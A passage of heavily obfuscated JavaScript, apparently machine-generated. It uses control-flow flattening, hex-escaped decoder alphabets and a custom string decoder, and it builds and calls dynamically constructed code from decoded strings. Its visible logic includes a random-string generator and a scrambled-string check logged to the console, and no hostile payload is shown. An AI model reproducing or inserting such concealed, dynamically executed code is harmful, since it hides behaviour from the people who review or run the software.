DUV3bFe[u8iNbpG[zUOGub[0x1]]]===Pzv6snX(zUOGub[fFmZaMl+0xae])){WdqXaj(fUFgtN.NW9FLXc=fUFgtN.TNj5UrE,fFmZaMl+=0x168,vYgdqv+=-0x2d);break}else{WdqXaj(fUFgtN.NW9FLXc=fUFgtN.TNj5UrE,fFmZaMl+=-0x4,vYgdqv+=0x7e);break}case fFmZaMl-0x1bf:case-0xaa:WdqXaj([fUFgtN.TNj5UrE.vLceVj,fUFgtN.TNj5UrE.KygC4B]=[0xb2,-0xf8],fUFgtN.NW9FLXc=fUFgtN.XuFtZFF,fFmZaMl+=-0x1bb,vYgdqv+=0x1a4);break;case-0x80:case 0x81:case-0x73:WdqXaj([fUFgtN.TNj5UrE.vLceVj,fUFgtN.TNj5UrE.KygC4B]=[0x1,-0x55],u8iNbpG[zUOGub[fFmZaMl+-0x11c]]=zUOGub[fFmZaMl+-0x11a]);if(typeof DUV3bFe[u8iNbpG[zUOGub[fFmZaMl+-0x11b]]]===Pzv6snX(zUOGub[0x1])){WdqXaj(fUFgtN.NW9FLXc=fUFgtN.TNj5UrE,fFmZaMl+=-0x61,vYgdqv+=0x50);break}else{WdqXaj(fUFgtN.NW9FLXc=fUFgtN.TNj5UrE,fFmZaMl+=-0x1cd,vYgdqv+=0xfb);break}case fFmZaMl!=-0xad&&fFmZaMl-0x1e:WdqXaj([fUFgtN.TNj5UrE.vLceVj,fUFgtN.TNj5UrE.KygC4B]=[0x4e,0x1d],fUFgtN.NW9FLXc=fUFgtN.TNj5UrE,fFmZaMl+=0x60,vYgdqv+=-0x1a1);break;case-0xb7:case vYgdqv- -0x77:WdqXaj(fUFgtN.NW9FLXc=fUFgtN.R02UTFq,fFmZaMl+=0xa5,vYgdqv+=-0x62);break;case 0x6d:return JVn03E=!0x0,DUV3bFe[u8iNbpG[zUOGub[0x1]]]=s7ZAdB(kTcLYPR[u8iNbpG[zUOGub[0x1]]]);case vYgdqv-0xb1:case 0x88:return JVn03E=!0x0,DUV3bFe[u8iNbpG[zUOGub[0x1]]];case fUFgtN.TNj5UrE.vLceVj+0xb1:case 0x3b:WdqXaj(fUFgtN.NW9FLXc=fUFgtN.pJoZqC,fFmZaMl+=-0x1af,vYgdqv+=0x1e);break;case fFmZaMl!=0x26&&fFmZaMl- -0x47:default:case 0x18:WdqXaj(fUFgtN.NW9FLXc=fUFgtN.Pdh6Neu,fFmZaMl+=0x193,vYgdqv+=-0xe2);break}}WdqXaj(JVn03E=void 0x0,fFmZaMl=vYgdqv(0x11c,-0x9b).next().value);if(JVn03E){return fFmZaMl}}[[u8iNbpG[zUOGub[0x3]]],u8iNbpG[zUOGub[0xf]]]=TemJMU;const fFmZaMl=VUBIJT(zUOGub[0x279])+VUBIJT(zUOGub[0x27a])+VUBIJT(zUOGub[0x27b])+JVn03E(zUOGub[0x27c])+JVn03E(zUOGub[0x27d])+JVn03E(zUOGub[0x27e])+JVn03E(zUOGub[0x27f]);u8iNbpG[zUOGub[0x10]]=\"\";for(let vYgdqv=zUOGub[0x1];vYgdqv<u8iNbpG[zUOGub[0x3]];vYgdqv++){WdqXaj(igvF1m(ZsA9i0m),igvF1m(fUFgtN));function fUFgtN(...u8iNbpG){WdqXaj(u8iNbpG[zUOGub[0x0]]=zUOGub[0x2],u8iNbpG[-zUOGub[0x72]]=\"\\x33\\x4c\\x4a\\x74\\x61\\x6d\\x7e\\x75\\x25\\x45\\x40\\x4d\\x5f\\x2f\\x6c\\x57\\x42\\x24\\x2c\\x6a\\x7b\\x4b\\x7a\\x71\\x78\\x66\\x22\\x52\\x38\\x49\\x59\\x47\\x73\\x31\\x36\\x28\\x4f\\x6f\\x63\\x37\\x2a\\x56\\x50\\x70\\x41\\x6e\\x3e\\x64\\x5a\\x3d\\x3a\\x35\\x76\\x39\\x29\\x44\\x32\\x23\\x68\\x51\\x5d\\x72\\x7d\\x3c\\x67\\x7c\\x77\\x5e\\x2b\\x69\\x55\\x34\\x4e\\x6b\\x21\\x60\\x58\\x65\\x26\\x30\\x48\\x54\\x53\\x62\\x79\\x5b\\x46\\x2e\\x3f\\x43\\x3b\",u8iNbpG[zUOGub[0x6]]=\"\"+(u8iNbpG[zUOGub[0x1]]||\"\"),u8iNbpG[zUOGub[0x10]]=u8iNbpG[zUOGub[0x6]].length,u8iNbpG[-zUOGub[0x9d]]=[],u8iNbpG[zUOGub[0x38]]=zUOGub[0x1],u8iNbpG[-zUOGub[0x280]]=zUOGub[0x1],u8iNbpG[zUOGub[0x12]]=-zUOGub[0x2]);for(u8iNbpG[zUOGub[0xa]]=zUOGub[0x1];u8iNbpG[zUOGub[0xa]]<u8iNbpG[zUOGub[0x10]];u8iNbpG[zUOGub[0xa]]++){u8iNbpG[-zUOGub[0x1fb]]=u8iNbpG[-zUOGub[0x72]].indexOf(u8iNbpG[zUOGub[0x6]][u8iNbpG[zUOGub[0xa]]]);if(u8iNbpG[-zUOGub[0x1fb]]===-zUOGub[0x2])continue;if(u8iNbpG[zUOGub[0x12]]<zUOGub[0x1]){u8iNbpG[zUOGub[0x12]]=u8iNbpG[-zUOGub[0x1fb]]}else{WdqXaj(u8iNbpG[zUOGub[0x12]]+=u8iNbpG[-zUOGub[0x1fb]]*zUOGub[0x17],u8iNbpG[zUOGub[0x38]]|=u8iNbpG[zUOGub[0x12]]<<u8iNbpG[-zUOGub[0x280]],u8iNbpG[-zUOGub[0x280]]+=(u8iNbpG[zUOGub[0x12]]&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(u8iNbpG[-zUOGub[0x9d]].push(u8iNbpG[zUOGub[0x38]]&zUOGub[0x11]),u8iNbpG[zUOGub[0x38]]>>=zUOGub[0xa],u8iNbpG[-zUOGub[0x280]]-=zUOGub[0xa])}while(u8iNbpG[-zUOGub[0x280]]>zUOGub[0x12]);u8iNbpG[zUOGub[0x12]]=-zUOGub[0x2]}}if(u8iNbpG[zUOGub[0x12]]>-zUOGub[0x2]){u8iNbpG[-zUOGub[0x9d]].push((u8iNbpG[zUOGub[0x38]]|u8iNbpG[zUOGub[0x12]]<<u8iNbpG[-zUOGub[0x280]])&zUOGub[0x11])}return INtaNb(u8iNbpG[-zUOGub[0x9d]])}function ZsA9i0m(...u8iNbpG){u8iNbpG[zUOGub[0x0]]=zUOGub[0x2];if(typeof DUV3bFe[u8iNbpG[zUOGub[0x1]]]===Pzv6snX(zUOGub[0x1])){return DUV3bFe[u8iNbpG[zUOGub[0x1]]]=fUFgtN(kTcLYPR[u8iNbpG[zUOGub[0x1]]])}return DUV3bFe[u8iNbpG[zUOGub[0x1]]]}const DdjiUb=xVcmxN(JVn03E(zUOGub[0x281]))[JVn03E(zUOGub[0x282])](xVcmxN(ZsA9i0m(zUOGub[0x283]))[ZsA9i0m(zUOGub[0x284])]()*fFmZaMl[ZsA9i0m(zUOGub[0x285])]);u8iNbpG[zUOGub[0x10]]+=fFmZaMl[DdjiUb]}return u8iNbpG[zUOGub[0x10]]},[VUBIJT(zUOGub[0x286])]:function(...u8iNbpG){var s7ZAdB,JVn03E;function*fFmZaMl(JVn03E,vYgdqv,VUBIJT,fUFgtN={CAYMdfG:{}},ZsA9i0m){while(JVn03E+vYgdqv+VUBIJT!==0xc6)with(fUFgtN.saGrfc0||fUFgtN)switch(JVn03E+vYgdqv+VUBIJT){case-0xc2:case-0x44:WdqXaj(zd5jIGr[zUOGub[0x49]]=zUOGub[0x1],zd5jIGr[zUOGub[JVn03E+0x9]]=-zUOGub[JVn03E+-0x7],fUFgtN.saGrfc0=fUFgtN.SbW3VQ,JVn03E+=-0x65,vYgdqv+=0x122);break;case JVn03E- -0x23:case 0xb0:case-0x9b:WdqXaj([...SbW3VQ.zd5jIGr]=ZsA9i0m,SbW3VQ.zd5jIGr[zUOGub[0x0]]=zUOGub[JVn03E+-0xc9],SbW3VQ.zd5jIGr[zUOGub[0x2]]=\"\\x22\\x45\\x65\\x73\\x6a\\x50\\x70\\x55\\x51\\x64\\x47\\x7a\\x6e\\x77\\x34\\x7e\\x36\\x5d\\x76\\x75\\x60\\x4b\\x32\\x6d\\x6b\\x4c\\x31\\x5e\\x21\\x66\\x5a\\x2c\\x49\\x2b\\x24\\x68\\x6f\\x35\\x56\\x7b\\x2f\\x58\\x3f\\x29\\x61\\x52\\x62\\x54\\x42\\x44\\x7c\\x4e\\x3d\\x69\\x43\\x30\\x41\\x33\\x37\\x4d\\x59\\x3e\\x63\\x39\\x4f\\x7d\\x23\\x5b\\x28\\x67\\x71\\x79\\x25\\x3a\\x38\\x6c\\x2e\\x46\\x48\\x40\\x57\\x72\\x4a\\x53\\x26\\x3c\\x3b\\x78\\x74\\x5f\\x2a\",SbW3VQ.zd5jIGr[zUOGub[0x3f]]=\"\"+(SbW3VQ.zd5jIGr[zUOGub[0x1]]||\"\"),SbW3VQ.zd5jIGr[zUOGub[vYgdqv+0x101]]=SbW3VQ.zd5jIGr[zUOGub[0x3f]].length,fUFgtN.saGrfc0=fUFgtN.SbW3VQ,JVn03E+=-0x8d,vYgdqv+=0x29);break;case JVn03E-0xc9:return INtaNb(zd5jIGr[zUOGub[0xc]]);case-0xc0:case vYgdqv-0x2a:case 0xd2:WdqXaj(zd5jIGr[zUOGub[0xc]].push((zd5jIGr[zUOGub[0x2c]]|zd5jIGr[zUOGub[0x12]]<<zd5jIGr[zUOGub[0x49]])&zUOGub[0x11]),fUFgtN.saGrfc0=fUFgtN.SbW3VQ,JVn03E+=0x31,vYgdqv+=0x4,VUBIJT+=-0x11a);break;case 0xe9:case-0xda:case VUBIJT- -0x57:return s7ZAdB=!0x0,new(xVcmxN((0x1,UUcnZDx)(zUOGub[0x28c])+zUOGub[0xb9]))((0x1,UUcnZDx)(zUOGub[0x28d])+(0x1,UUcnZDx)(zUOGub[0x28e])+(0x1,UUcnZDx)(zUOGub[0x28f])+(0x1,UUcnZDx)(zUOGub[0x290])+(0x1,UUcnZDx)(zUOGub[JVn03E+0x2e2])+(0x1,UUcnZDx)(zUOGub[0x292]),zUOGub[0x3e])[(0x1,UUcnZDx)(zUOGub[0x293])](p65leo);default:WdqXaj([fUFgtN.CAYMdfG.XeksJLQ,fUFgtN.CAYMdfG.z_E0So,fUFgtN.CAYMdfG.ul3wbe]=[-0x58,-0x1,0x9d],CAYMdfG.UUcnZDx=function(...JVn03E){return fFmZaMl(0x44,-0x29,-0xf3,{CAYMdfG:fUFgtN.CAYMdfG,lpAqyj:{}},JVn03E).next().value},CAYMdfG.xmWLkee=function(...JVn03E){return fFmZaMl(0xcb,-0xf1,0x114,{CAYMdfG:fUFgtN.CAYMdfG,SbW3VQ:{}},JVn03E).next().value},igvF1m(CAYMdfG.UUcnZDx),igvF1m(CAYMdfG.xmWLkee),fUFgtN.saGrfc0=fUFgtN.CAYMdfG,JVn03E+=0x35,vYgdqv+=-0x100,VUBIJT+=-0x53);break;case JVn03E- -0x9:WdqXaj([fUFgtN.CAYMdfG.XeksJLQ,fUFgtN.CAYMdfG.z_E0So,fUFgtN.CAYMdfG.ul3wbe]=[0xf9,-0x5b,0x57],zd5jIGr[zUOGub[0xc]]=[],zd5jIGr[zUOGub[0x2c]]=zUOGub[0x1],fUFgtN.saGrfc0=fUFgtN.SbW3VQ,JVn03E+=0x99,vYgdqv+=0x2,VUBIJT+=-0xd6);break;case-0x7e:case fUFgtN.CAYMdfG.ul3wbe+-0x13:WdqXaj(zd5jIGr[zUOGub[0xc]]=[],zd5jIGr[zUOGub[JVn03E+-0x12]]=zUOGub[0x1],fUFgtN.saGrfc0=fUFgtN.SbW3VQ,JVn03E+=-0x35,vYgdqv+=0xf0,VUBIJT+=-0x207);break;case fUFgtN.CAYMdfG.XeksJLQ+-0x56:case-0x3f:case-0x7b:WdqXaj([fUFgtN.CAYMdfG.XeksJLQ,fUFgtN.CAYMdfG.z_E0So,fUFgtN.CAYMdfG.ul3wbe]=[-0x16,0x1d,0x71],fUFgtN.saGrfc0=fUFgtN.SbW3VQ,JVn03E+=0xa1,vYgdqv+=0x16,VUBIJT+=-0xcb);break;case 0x11:case vYgdqv-0x14f:case 0x5b:for(zd5jIGr[zUOGub[0x4e]]=zUOGub[0x1];zd5jIGr[zUOGub[0x4e]]<zd5jIGr[zUOGub[0x10]];zd5jIGr[zUOGub[JVn03E+0xaa]]++){zd5jIGr[zUOGub[0x3e]]=zd5jIGr[zUOGub[0x2]].indexOf(zd5jIGr[zUOGub[vYgdqv+-0x10b]][zd5jIGr[zUOGub[vYgdqv+-0xfc]]]);if(zd5jIGr[zUOGub[0x3e]]===-zUOGub[0x2])continue;if(zd5jIGr[zUOGub[0x12]]<zUOGub[0x1]){zd5jIGr[zUOGub[0x12]]=zd5jIGr[zUOGub[JVn03E+0x9a]]}else{WdqXaj(zd5jIGr[zUOGub[JVn03E+0x6e]]+=zd5jIGr[zUOGub[vYgdqv+-0x10c]]*zUOGub[0x17],zd5jIGr[zUOGub[vYgdqv+-0x11e]]|=zd5jIGr[zUOGub[JVn03E+0x6e]]<<zd5jIGr[zUOGub[JVn03E+0xa5]],zd5jIGr[zUOGub[vYgdqv+-0x101]]+=(zd5jIGr[zUOGub[0x12]]&zUOGub[0x29])>zUOGub[vYgdqv+-0x134]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(zd5jIGr[zUOGub[0xc]].push(zd5jIGr[zUOGub[vYgdqv+-0x11e]]&zUOGub[0x11]),zd5jIGr[zUOGub[JVn03E+0x88]]>>=zUOGub[0xa],zd5jIGr[zUOGub[JVn03E+0xa5]]-=zUOGub[0xa])}while(zd5jIGr[zUOGub[0x49]]>zUOGub[vYgdqv+-0x138]);zd5jIGr[zUOGub[0x12]]=-zUOGub[0x2]}}if(zd5jIGr[zUOGub[0x12]]>-zUOGub[0x2]){WdqXaj(fUFgtN.saGrfc0=fUFgtN.SbW3VQ,JVn03E+=0x11e,vYgdqv+=-0x124);break}else{WdqXaj(fUFgtN.saGrfc0=fUFgtN.SbW3VQ,JVn03E+=0x3c,vYgdqv+=-0x120);break}case vYgdqv-0xaf:WdqXaj([...lpAqyj.kfLyqgh]=ZsA9i0m,lpAqyj.QAQtwq=function*JVn03E(vYgdqv,VUBIJT,fUFgtN,ZsA9i0m={WDaXgOR:{}}){while(vYgdqv+VUBIJT+fUFgtN!==0x28)with(ZsA9i0m.NhJmRHK||ZsA9i0m)switch(vYgdqv+VUBIJT+fUFgtN){case vYgdqv-0x28:default:WdqXaj([ZsA9i0m.WDaXgOR.VBMGaq,ZsA9i0m.WDaXgOR.yXnV65]=[-0x28,0x5a],lpAqyj.kfLyqgh[zUOGub[0x0]]=zUOGub[0x2]);if(typeof DUV3bFe[lpAqyj.kfLyqgh[zUOGub[0x1]]]===Pzv6snX(zUOGub[0x1])){WdqXaj(ZsA9i0m.NhJmRHK=ZsA9i0m.WDaXgOR,vYgdqv+=0x1a1,VUBIJT+=-0x19,fUFgtN+=-0x74);break}else{WdqXaj(ZsA9i0m.NhJmRHK=ZsA9i0m.WDaXgOR,vYgdqv+=0xcc,VUBIJT+=-0x61,fUFgtN+=-0x74);break}case vYgdqv-0xc8:WdqXaj(ZsA9i0m.NhJmRHK=ZsA9i0m.WDaXgOR,vYgdqv+=-0xb8,VUBIJT+=-0x162,fUFgtN+=0x12d);break;case VUBIJT-0x102:WdqXaj([ZsA9i0m.WDaXgOR.VBMGaq,ZsA9i0m.WDaXgOR.yXnV65]=[0xc4,-0xda],ZsA9i0m.NhJmRHK=ZsA9i0m.WDaXgOR,vYgdqv+=-0xb8,VUBIJT+=-0x1c4,fUFgtN+=0x20b);break;case ZsA9i0m.WDaXgOR.yXnV65+-0x2c:return lpAqyj.fkIoWu5=!0x0,DUV3bFe[lpAqyj.kfLyqgh[zUOGub[vYgdqv+-0xe2]]]=(0x1,CAYMdfG.xmWLkee)(kTcLYPR[lpAqyj.kfLyqgh[zUOGub[vYgdqv+-0xe2]]]);case VUBIJT-0xe3:WdqXaj(ZsA9i0m.NhJmRHK=ZsA9i0m.WDaXgOR,fUFgtN+=-0x77);break;case vYgdqv-0x184:WdqXaj(ZsA9i0m.NhJmRHK=ZsA9i0m.WDaXgOR,vYgdqv+=-0x15d,VUBIJT+=-0x97,fUFgtN+=0x2ef);break;case-0xef:return lpAqyj.fkIoWu5=!0x0,DUV3bFe[lpAqyj.kfLyqgh[zUOGub[0x1]]];case 0x24:WdqXaj(ZsA9i0m.NhJmRHK=ZsA9i0m.Pw4scz,vYgdqv+=-0xe,VUBIJT+=-0xcb,fUFgtN+=-0x31);break;case 0x80:case vYgdqv-0x1c6:case 0x55:WdqXaj(ZsA9i0m.NhJmRHK=ZsA9i0m.WDaXgOR,vYgdqv+=-0x19f,VUBIJT+=-0x142,fUFgtN+=0x20b);break}},lpAqyj.fkIoWu5=void 0x0,fUFgtN.saGrfc0=fUFgtN.lpAqyj,vYgdqv+=-0x34,VUBIJT+=0x1da);break;case 0xce:fUFgtN.lpAqyj.jKb5lU=(0x1,QAQtwq)(-0xbe,-0xdf,JVn03E+0x73).next().value;if(fkIoWu5){WdqXaj(fUFgtN.saGrfc0=fUFgtN.lpAqyj,JVn03E+=-0x69,VUBIJT+=-0x117);break}else{WdqXaj(fUFgtN.saGrfc0=fUFgtN.lpAqyj,JVn03E+=0x3,vYgdqv+=0x51,VUBIJT+=-0x117);break}case 0xb:return;case 0xa9:return s7ZAdB=!0x0,new(xVcmxN((0x1,UUcnZDx)(zUOGub[0x28c])+zUOGub[0xb9]))((0x1,UUcnZDx)(zUOGub[0x28d])+(0x1,UUcnZDx)(zUOGub[0x28e])+(0x1,UUcnZDx)(zUOGub[0x28f])+(0x1,UUcnZDx)(zUOGub[0x290])+(0x1,UUcnZDx)(zUOGub[0x291])+(0x1,UUcnZDx)(zUOGub[0x292]),zUOGub[0x3e])[(0x1,UUcnZDx)(zUOGub[0x293])](p65leo);case fUFgtN.CAYMdfG.ul3wbe+-0x13a:case-0x9e:WdqXaj([[],u8iNbpG[-zUOGub[0xdc]]]=TemJMU,fUFgtN.CAYMdfG.p65leo=xVcmxN((0x1,UUcnZDx)(zUOGub[0x287]))[(vYgdqv+0xd,UUcnZDx)(zUOGub[0x288])+(0x1,UUcnZDx)(zUOGub[0x289])][(0x1,UUcnZDx)(zUOGub[0x28a])+(0x1,UUcnZDx)(zUOGub[0x28b])](),fUFgtN.saGrfc0=fUFgtN.CAYMdfG,JVn03E+=-0x96,vYgdqv+=0x1dc);break;case vYgdqv-0x31:case 0x33:case-0x46:WdqXaj(zd5jIGr[zUOGub[0xc]].push((zd5jIGr[zUOGub[0x2c]]|zd5jIGr[zUOGub[0x12]]<<zd5jIGr[zUOGub[0x49]])&zUOGub[0x11]),fUFgtN.saGrfc0=fUFgtN.SbW3VQ,JVn03E+=-0xe2,vYgdqv+=0x4);break;case JVn03E-0x8d:return jKb5lU}}WdqXaj(s7ZAdB=void 0x0,JVn03E=fFmZaMl(0x12,0xf4,-0x85).next().value);if(s7ZAdB){return JVn03E}},[VUBIJT(zUOGub[0x294])]:function(...u8iNbpG){[[],u8iNbpG[-zUOGub[0xa8]]]=TemJMU;return xVcmxN(VUBIJT(zUOGub[0x295])+zUOGub[0x58])[VUBIJT(zUOGub[0x296])][VUBIJT(zUOGub[0x297])+\"\\x65\\x73\"](u8iNbpG[-zUOGub[0xa8]][VUBIJT(zUOGub[0x298])])&&xVcmxN(VUBIJT(zUOGub[0x299])+zUOGub[0x38])[VUBIJT(zUOGub[0x29a])+zUOGub[0xf2]](VUBIJT(zUOGub[0x29b])+VUBIJT(zUOGub[0x29c])+VUBIJT(zUOGub[0x29d]))!==zUOGub[0x117]}});if(s7ZAdB===VUBIJT(zUOGub[0x29e])+VUBIJT(zUOGub[0x29f])){TemJMU=[]}if(s7ZAdB===VUBIJT(zUOGub[0x2a0])+VUBIJT(zUOGub[0x2a1])){if(VUBIJT(zUOGub[0x2a2])in VtYAXiz){DdjiUb()}function DdjiUb(...u8iNbpG){WdqXaj(u8iNbpG[zUOGub[0x0]]=zUOGub[0x1],u8iNbpG[-zUOGub[0x8b]]=igvF1m(function(...s7ZAdB){s7ZAdB[zUOGub[0x0]]=zUOGub[0x6];return u8iNbpG[zUOGub[0x10]]({},s7ZAdB[zUOGub[0x1]],s7ZAdB[zUOGub[0x2]])},zUOGub[0x6]),u8iNbpG[zUOGub[0x10]]=igvF1m(function(...s7ZAdB){WdqXaj(s7ZAdB[zUOGub[0x0]]=zUOGub[0x9],s7ZAdB[zUOGub[0x9]]={});if(s7ZAdB[zUOGub[0x1]][s7ZAdB[zUOGub[0x2]]+s7ZAdB[zUOGub[0x6]]]!==zUOGub[0x1d])return s7ZAdB[zUOGub[0x1]][s7ZAdB[zUOGub[0x2]]+s7ZAdB[zUOGub[0x6]]];if(s7ZAdB[zUOGub[0x2]]===s7ZAdB[zUOGub[0x6]])return zUOGub[0x1cb];for(s7ZAdB[zUOGub[0xf]]=zUOGub[0x1];s7ZAdB[zUOGub[0xf]]<s7ZAdB[zUOGub[0x2]].length;s7ZAdB[zUOGub[0xf]]++){if(s7ZAdB[zUOGub[0x9]][s7ZAdB[zUOGub[0x2]][s7ZAdB[zUOGub[0xf]]]]===zUOGub[0x1d])s7ZAdB[zUOGub[0x9]][s7ZAdB[zUOGub[0x2]][s7ZAdB[zUOGub[0xf]]]]=zUOGub[0x1];if(s7ZAdB[zUOGub[0x9]][s7ZAdB[zUOGub[0x6]][s7ZAdB[zUOGub[0xf]]]]===zUOGub[0x1d])s7ZAdB[zUOGub[0x9]][s7ZAdB[zUOGub[0x6]][s7ZAdB[zUOGub[0xf]]]]=zUOGub[0x1];WdqXaj(s7ZAdB[zUOGub[0x9]][s7ZAdB[zUOGub[0x2]][s7ZAdB[zUOGub[0xf]]]]++,s7ZAdB[zUOGub[0x9]][s7ZAdB[zUOGub[0x6]][s7ZAdB[zUOGub[0xf]]]]--)}for(s7ZAdB[zUOGub[0x10]]in s7ZAdB[zUOGub[0x9]])if(s7ZAdB[zUOGub[0x9]][s7ZAdB[zUOGub[0x10]]]!==zUOGub[0x1]){s7ZAdB[zUOGub[0x1]][s7ZAdB[zUOGub[0x2]]+s7ZAdB[zUOGub[0x6]]]=zUOGub[0x1c9];return zUOGub[0x1c9]}for(s7ZAdB[zUOGub[0x8]]=zUOGub[0x2];s7ZAdB[zUOGub[0x8]]<s7ZAdB[zUOGub[0x2]].length;s7ZAdB[zUOGub[0x8]]++)if(u8iNbpG[zUOGub[0x10]](s7ZAdB[zUOGub[0x1]],s7ZAdB[zUOGub[0x2]].substr(zUOGub[0x1],s7ZAdB[zUOGub[0x8]]),s7ZAdB[zUOGub[0x6]].substr(zUOGub[0x1],s7ZAdB[zUOGub[0x8]]))&&u8iNbpG[zUOGub[0x10]](s7ZAdB[zUOGub[0x1]],s7ZAdB[zUOGub[0x2]].substr(s7ZAdB[zUOGub[0x8]]),s7ZAdB[zUOGub[0x6]].substr(s7ZAdB[zUOGub[0x8]]))||u8iNbpG[zUOGub[0x10]](s7ZAdB[zUOGub[0x1]],s7ZAdB[zUOGub[0x2]].substr(zUOGub[0x1],s7ZAdB[zUOGub[0x8]]),s7ZAdB[zUOGub[0x6]].substr(s7ZAdB[zUOGub[0x6]].length-s7ZAdB[zUOGub[0x8]]))&&u8iNbpG[zUOGub[0x10]](s7ZAdB[zUOGub[0x1]],s7ZAdB[zUOGub[0x2]].substr(s7ZAdB[zUOGub[0x8]]),s7ZAdB[zUOGub[0x6]].substr(zUOGub[0x1],s7ZAdB[zUOGub[0x6]].length-s7ZAdB[zUOGub[0x8]]))){s7ZAdB[zUOGub[0x1]][s7ZAdB[zUOGub[0x2]]+s7ZAdB[zUOGub[0x6]]]=zUOGub[0x1cb];return zUOGub[0x1cb]}s7ZAdB[zUOGub[0x1]][s7ZAdB[zUOGub[0x2]]+s7ZAdB[zUOGub[0x6]]]=zUOGub[0x1c9];return zUOGub[0x1c9]},zUOGub[0x9]),xVcmxN(VUBIJT(zUOGub[0x2a3])).log(u8iNbpG[-zUOGub[0x8b]]))}function wbR0UY(...s7ZAdB){var JVn03E;s7ZAdB[zUOGub[0x0]]=zUOGub[0x1];if(VUBIJT(zUOGub[0x2a4])+\"\\u004d\" in VtYAXiz){vYgdqv()}function vYgdqv(){oWSY5I[\"yfi7FjT\"].exports=async(s7ZAdB=(...s7ZAdB)=>{WdqXaj(s7ZAdB[zUOGub[0x0]]=zUOGub[0x1],igvF1m(vYgdqv),igvF1m(JVn03E));function JVn03E(...s7ZAdB){WdqXaj(s7ZAdB[zUOGub[0x0]]=zUOGub[0x2],s7ZAdB[zUOGub[0x6b]]=\"\\u002c\\u004f\\u0066\\u004e\\u0052\\u0067\\u0057\\u0053\\u0041\\u0078\\u0062\\u0024\\u004d\\u004b\\u0074\\u0063\\u0036\\u0077\\u0026\\u0079\\u0051\\u0071\\u0048\\u0038\\u0064\\u0047\\u0021\\u0030\\u0069\\u006b\\u002b\\u0033\\u0025\\u0076\\u005b\\u005d\\u006e\\u004a\\u003f\\u003e\\u0040\\u005e\\u005f\\u007a\\u006d\\u0022\\u0039\\u0065\\u0070\\u0075\\u005a\\u004c\\u007d\\u007e\\u0059\\u0072\\u0056\\u003d\\u0042\\u006c\\u0058\\u006a\\u0049\\u0023\\u002e\\u0061\\u0032\\u0043\\u003a\\u003c\\u0055\\u0044\\u0028\\u0068\\u0073\\u0060\\u0045\\u0029\\u002f\\u0046\\u0037\\u007c\\u006f\\u0034\\u0054\\u0031\\u0050\\u003b\\u007b\\u002a\\u0035\",s7ZAdB[zUOGub[0x32]]=\"\"+(s7ZAdB[zUOGub[0x1]]||\"\"),s7ZAdB[zUOGub[0x10]]=s7ZAdB[zUOGub[0x32]].length,s7ZAdB[zUOGub[0xc]]=[],s7ZAdB[zUOGub[0x2c]]=zUOGub[0x1],s7ZAdB[zUOGub[0x8]]=zUOGub[0x1],s7ZAdB[-zUOGub[0x1b]]=-zUOGub[0x2]);for(s7ZAdB[-zUOGub[0x2d]]=zUOGub[0x1];s7ZAdB[-zUOGub[0x2d]]<s7ZAdB[zUOGub[0x10]];s7ZAdB[-zUOGub[0x2d]]++){s7ZAdB[zUOGub[0x3e]]=s7ZAdB[zUOGub[0x6b]].indexOf(s7ZAdB[zUOGub[0x32]][s7ZAdB[-zUOGub[0x2d]]]);if(s7ZAdB[zUOGub[0x3e]]===-zUOGub[0x2])continue;if(s7ZAdB[-zUOGub[0x1b]]<zUOGub[0x1]){s7ZAdB[-zUOGub[0x1b]]=s7ZAdB[zUOGub[0x3e]]}else{WdqXaj(s7ZAdB[-zUOGub[0x1b]]+=s7ZAdB[zUOGub[0x3e]]*zUOGub[0x17],s7ZAdB[zUOGub[0x2c]]|=s7ZAdB[-zUOGub[0x1b]]<<s7ZAdB[zUOGub[0x8]],s7ZAdB[zUOGub[0x8]]+=(s7ZAdB[-zUOGub[0x1b]]&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(s7ZAdB[zUOGub[0xc]].push(s7ZAdB[zUOGub[0x2c]]&zUOGub[0x11]),s7ZAdB[zUOGub[0x2c]]>>=zUOGub[0xa],s7ZAdB[zUOGub[0x8]]-=zUOGub[0xa])}while(s7ZAdB[zUOGub[0x8]]>zUOGub[0x12]);s7ZAdB[-zUOGub[0x1b]]=-zUOGub[0x2]}}if(s7ZAdB[-zUOGub[0x1b]]>-zUOGub[0x2]){s7ZAdB[zUOGub[0xc]].push((s7ZAdB[zUOGub[0x2c]]|s7ZAdB[-zUOGub[0x1b]]<<s7ZAdB[zUOGub[0x8]])&zUOGub[0x11])}return INtaNb(s7ZAdB[zUOGub[0xc]])}function vYgdqv(...s7ZAdB){var vYgdqv,u8iNbpG;function*fFmZaMl(u8iNbpG,fFmZaMl,VUBIJT={yzDAlex:{}}){while(u8iNbpG+fFmZaMl!==0xf0)with(VUBIJT._cTeZa4||VUBIJT)switch(u8iNbpG+fFmZaMl){case u8iNbpG- -0xb:return vYgdqv=!0x0,DUV3bFe[s7ZAdB[zUOGub[u8iNbpG+-0xa2]]]=JVn03E(kTcLYPR[s7ZAdB[zUOGub[0x1]]]);case-0xb6:case fFmZaMl- -0x1e:case-0x5f:WdqXaj(VUBIJT.yzDAlex.nweq_5=-0x88,VUBIJT._cTeZa4=VUBIJT.yzDAlex,u8iNbpG+=0x85,fFmZaMl+=-0x14);break;case-0x55:case 0x8c:WdqXaj(VUBIJT.yzDAlex.nweq_5=-0x10,s7ZAdB[zUOGub[u8iNbpG+-0x87]]=zUOGub[0x2]);if(typeof DUV3bFe[s7ZAdB[zUOGub[0x1]]]===Pzv6snX(zUOGub[u8iNbpG+-0x86])){WdqXaj(VUBIJT._cTeZa4=VUBIJT.yzDAlex,u8iNbpG+=0x1c,fFmZaMl+=0x6);break}else{WdqXaj(VUBIJT._cTeZa4=VUBIJT.yzDAlex,u8iNbpG+=0x1c,fFmZaMl+=-0xd3);break}case VUBIJT.yzDAlex.nweq_5+-0x93:case 0xa1:WdqXaj(VUBIJT._cTeZa4=VUBIJT.yzDAlex,u8iNbpG+=0x78,fFmZaMl+=0xd9);break;case VUBIJT.yzDAlex.nweq_5+-0x1b:case-0x54:return vYgdqv=!0x0,DUV3bFe[s7ZAdB[zUOGub[0x1]]];case u8iNbpG!=0x1e&&u8iNbpG-0xba:case 0x79:default:WdqXaj(VUBIJT._cTeZa4=VUBIJT.L07oYeF,u8iNbpG+=0x193,fFmZaMl+=-0x14);break;case VUBIJT.yzDAlex.nweq_5+0x7b:WdqXaj(VUBIJT._cTeZa4=VUBIJT.pvaaEpO,u8iNbpG+=0x296,fFmZaMl+=-0x211);break;case fFmZaMl-0x63:case 